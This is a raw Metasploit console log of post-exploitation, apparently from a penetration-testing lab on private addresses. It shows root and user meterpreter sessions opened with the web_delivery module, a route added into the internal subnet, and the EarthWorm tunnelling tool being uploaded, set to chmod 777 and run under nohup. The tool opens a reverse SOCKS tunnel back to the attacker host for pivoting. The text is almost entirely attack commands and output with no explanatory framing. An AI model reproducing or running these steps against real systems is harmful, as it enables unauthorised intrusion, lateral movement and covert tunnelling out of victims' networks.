 [*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) > show sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
4         meterpreter x64/linux  root @ 192.168.52.10    192.168.52.128:5555 -> 192.168.52.10:55094 (192.168.52.10)
5         meterpreter x64/linux  ubuntu @ 192.168.52.20  192.168.52.128:5555 -> 192.168.52.20:52974 (192.168.52.20)
msf6 exploit(multi/script/web_delivery) > route add 192.168.52.0 255.255.255.0 4
[*] Route already exists
msf6 exploit(multi/script/web_delivery) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > ./ew_for_linux64 -s rssocks -d 192.168.1.7 -e 1234
[-] Unknown command: ./ew_for_linux64
meterpreter > upload /root/ew_for_linux64
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /root/ew_for_linux64
meterpreter > upload ./root/ew_for_linux64
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /home/longersking/Desktop/socket_tools/ew/root/ew_fo
meterpreter > upload ./ew_for_linux64
[*] Uploading  : /home/longersking/Desktop/socket_tools/ew/ew_for_linux64 -> ew_for_linux64
[*] Uploaded -1.00 B of 27.42 KiB (-0.0%): /home/longersking/Desktop/socket_tools/ew/ew_for_linux64 -> ew_for_linux64
[*] Completed  : /home/longersking/Desktop/socket_tools/ew/ew_for_linux64 -> ew_for_linux64
meterpreter > shell
Process 3402 created.
Channel 2 created.
chmod 777 ew_for_linux64
nohup ./ew_for_linux64 -s rssocks -d 192.168.52.128 -e 1234